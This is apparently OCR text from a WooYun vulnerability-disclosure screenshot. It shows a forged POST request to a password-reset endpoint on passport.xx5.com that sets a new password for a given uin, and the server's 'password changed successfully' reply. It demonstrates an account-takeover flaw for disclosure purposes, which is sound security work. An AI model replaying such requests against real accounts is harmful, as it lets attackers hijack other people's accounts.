 网址 http://passport.xx5.com/findpass/ind 重置 测试F1
代理 Post
协议头
验码址
提交 GZIP压缩 使用附加标记
User_Password=123456789&User_RePassword=123456789&uin
=6541646&formid=
文件拖入
提交尾
返回
{"user_pwd_strong":null,"success":1,"msg":"\u606d
\u559c\u60a8\u5bc6\u7801\u4fee
\u6539\u6210\u529f","url":"http:\/
\/passport.xx5.com\/"}
www.wooyun.org